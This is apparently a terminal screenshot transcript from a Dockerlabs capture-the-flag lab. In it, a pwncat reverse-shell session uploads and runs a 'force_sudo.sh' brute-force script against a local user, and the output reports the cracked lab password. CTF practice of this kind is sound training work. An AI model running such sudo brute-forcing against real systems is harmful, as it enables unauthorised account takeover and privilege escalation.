 12% 2171 MiB 22.31 GB 50% 02:19 AM 172.17.0.2 40% Off RedDeCasa 82%
(local) pwncat$ upload /root/CTF/Dockerlabs/Dificil/hackmedaddy/scripts/exploitDB/force_sudo.sh /tmp/force_sudo.sh
/tmp/force_sudo.sh 100.0% • 2.8/2.8 KB • ? • 0:00:00
[02:18:11] uploaded 2.84KiB in 0.25 seconds upload.py:76
(local) pwncat$
(remote) www-data@d51c6f13e99b:/tmp$ chmod 755 force_sudo.sh
(remote) www-data@d51c6f13e99b:/tmp$ ./force_sudo.sh -u e1i0t -d agenda.txt
ForceSudo
Anonymous17
[*] Username: e1i0t
[*] Wordlist: agenda.txt
[?] Probando: (Línea 42)-> eliotelmejor
[+] Contraseña encontrada: eliotelmejor
(remote) www-data@d51c6f13e99b:/tmp$
Lab Kitty